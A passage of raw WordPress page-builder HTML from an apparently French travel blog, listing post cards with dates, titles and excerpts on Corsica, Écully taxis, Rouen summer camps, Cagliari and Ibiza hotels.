wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-316-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-317-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-317-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-318-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-318-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-318-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-319-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/05/14/">
												mai 14, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-320-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-320-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-321-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-321-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-321-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-322-link d-block" href="https://www.adoptionireland.com/529/decouvrez-les-secrets-dun-voyage-corse-reussi/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-322-container" data-kubio="kubio/post-title">Découvrez les secrets d&rsquo;un voyage Corse réussi</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-323-text" data-kubio="kubio/post-excerpt">Préparer vos valises pour la Corse ? Une anticipation[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-324-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-324-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-324-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-325-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/532\/quelles-sont-les-alternatives-au-taxi-a-ecully\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="2000" height="1334" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-325-image wp-image-531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%201334'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/05/quelles-sont-les-alternatives-au-taxi-a-ecully.jpg 2000w, https://www.adoptionireland.com/wp-content/uploads/2024/05/quelles-sont-les-alternatives-au-taxi-a-ecully-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/05/quelles-sont-les-alternatives-au-taxi-a-ecully-1024x683.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/05/quelles-sont-les-alternatives-au-taxi-a-ecully-768x512.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/05/quelles-sont-les-alternatives-au-taxi-a-ecully-1536x1025.jpg 1536w" data-lazy-sizes="(max-width: 2000px) 100vw, 2000px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/05/quelles-sont-les-alternatives-au-taxi-a-ecully.jpg" /><noscript><img decoding="async" width="2000" height="1334" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-325-image wp-image-531" src="https://www.adoptionireland.com/wp-content/uploads/2024/05/quelles-sont-les-alternatives-au-taxi-a-ecully.jpg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/05/quelles-sont-les-alternatives-au-taxi-a-ecully.jpg 2000w, https://www.adoptionireland.com/wp-content/uploads/2024/05/quelles-sont-les-alternatives-au-taxi-a-ecully-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/05/quelles-sont-les-alternatives-au-taxi-a-ecully-1024x683.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/05/quelles-sont-les-alternatives-au-taxi-a-ecully-768x512.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/05/quelles-sont-les-alternatives-au-taxi-a-ecully-1536x1025.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-325-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-325-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-326-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-326-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-327-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-327-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-327-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-328-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/05/13/">
												mai 13, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-329-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-329-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-330-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-330-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-330-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-331-link d-block" href="https://www.adoptionireland.com/532/quelles-sont-les-alternatives-au-taxi-a-ecully/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-331-container" data-kubio="kubio/post-title">Quelles sont les alternatives au taxi à Écully ?</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-332-text" data-kubio="kubio/post-excerpt">À Écully, une charmante commune à l’ouest de Lyon,[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-333-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-333-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-333-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-334-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/366\/ete-inoubliable-les-secrets-des-colonies-de-vacances-au-depart-de-rouen\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="2000" height="1333" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-334-image wp-image-365" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%201333'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/01/ete-inoubliable-les-secrets-des-colonies-de-vacances-au-depart-de-rouen.jpg 2000w, https://www.adoptionireland.com/wp-content/uploads/2024/01/ete-inoubliable-les-secrets-des-colonies-de-vacances-au-depart-de-rouen-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/01/ete-inoubliable-les-secrets-des-colonies-de-vacances-au-depart-de-rouen-1024x682.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/01/ete-inoubliable-les-secrets-des-colonies-de-vacances-au-depart-de-rouen-768x512.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/01/ete-inoubliable-les-secrets-des-colonies-de-vacances-au-depart-de-rouen-1536x1024.jpg 1536w" data-lazy-sizes="(max-width: 2000px) 100vw, 2000px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/01/ete-inoubliable-les-secrets-des-colonies-de-vacances-au-depart-de-rouen.jpg" /><noscript><img decoding="async" width="2000" height="1333" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-334-image wp-image-365" src="https://www.adoptionireland.com/wp-content/uploads/2024/01/ete-inoubliable-les-secrets-des-colonies-de-vacances-au-depart-de-rouen.jpg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/01/ete-inoubliable-les-secrets-des-colonies-de-vacances-au-depart-de-rouen.jpg 2000w, https://www.adoptionireland.com/wp-content/uploads/2024/01/ete-inoubliable-les-secrets-des-colonies-de-vacances-au-depart-de-rouen-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/01/ete-inoubliable-les-secrets-des-colonies-de-vacances-au-depart-de-rouen-1024x682.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/01/ete-inoubliable-les-secrets-des-colonies-de-vacances-au-depart-de-rouen-768x512.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/01/ete-inoubliable-les-secrets-des-colonies-de-vacances-au-depart-de-rouen-1536x1024.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-334-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-334-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-335-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-335-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-336-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-336-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-336-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-337-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/05/12/">
												mai 12, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-338-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-338-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-339-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-339-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-339-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-340-link d-block" href="https://www.adoptionireland.com/366/ete-inoubliable-les-secrets-des-colonies-de-vacances-au-depart-de-rouen/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-340-container" data-kubio="kubio/post-title">Été inoubliable : Les secrets des colonies de vacances au départ de Rouen</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-341-text" data-kubio="kubio/post-excerpt">Un séjour dans les colonies de vacances au départ[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-342-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-342-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-342-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-343-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/523\/conseils-pour-visiter-cagliari-en-toute-serenite\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="1920" height="1280" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-343-image wp-image-552" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201280'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/05/chloe-frost-smith-BKGpq-lBo-U-unsplash.jpg 1920w, https://www.adoptionireland.com/wp-content/uploads/2024/05/chloe-frost-smith-BKGpq-lBo-U-unsplash-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/05/chloe-frost-smith-BKGpq-lBo-U-unsplash-1024x683.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/05/chloe-frost-smith-BKGpq-lBo-U-unsplash-768x512.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/05/chloe-frost-smith-BKGpq-lBo-U-unsplash-1536x1024.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/05/chloe-frost-smith-BKGpq-lBo-U-unsplash.jpg" /><noscript><img decoding="async" width="1920" height="1280" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-343-image wp-image-552" src="https://www.adoptionireland.com/wp-content/uploads/2024/05/chloe-frost-smith-BKGpq-lBo-U-unsplash.jpg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/05/chloe-frost-smith-BKGpq-lBo-U-unsplash.jpg 1920w, https://www.adoptionireland.com/wp-content/uploads/2024/05/chloe-frost-smith-BKGpq-lBo-U-unsplash-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/05/chloe-frost-smith-BKGpq-lBo-U-unsplash-1024x683.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/05/chloe-frost-smith-BKGpq-lBo-U-unsplash-768x512.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/05/chloe-frost-smith-BKGpq-lBo-U-unsplash-1536x1024.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-343-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-343-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-344-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-344-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-345-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-345-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-345-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-346-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/04/30/">
												avril 30, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-347-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-347-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-348-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-348-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-348-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-349-link d-block" href="https://www.adoptionireland.com/523/conseils-pour-visiter-cagliari-en-toute-serenite/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-349-container" data-kubio="kubio/post-title">Conseils pour visiter Cagliari en toute sérénité</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-350-text" data-kubio="kubio/post-excerpt">Lors de votre passage vers le Sud de la[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-351-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-351-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-351-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-352-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/520\/quelles-sont-les-conditions-pour-choisir-un-hotel-de-luxe-dibiza\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="1500" height="2000" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-352-image wp-image-519" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%202000'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-conditions-pour-choisir-un-hotel-de-luxe-dibiza.jpg 1500w, https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-conditions-pour-choisir-un-hotel-de-luxe-dibiza-225x300.jpg 225w, https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-conditions-pour-choisir-un-hotel-de-luxe-dibiza-768x1024.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-conditions-pour-choisir-un-hotel-de-luxe-dibiza-1152x1536.jpg 1152w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-conditions-pour-choisir-un-hotel-de-luxe-dibiza.jpg" /><noscript><img decoding="async" width="1500" height="2000" class="position-relative 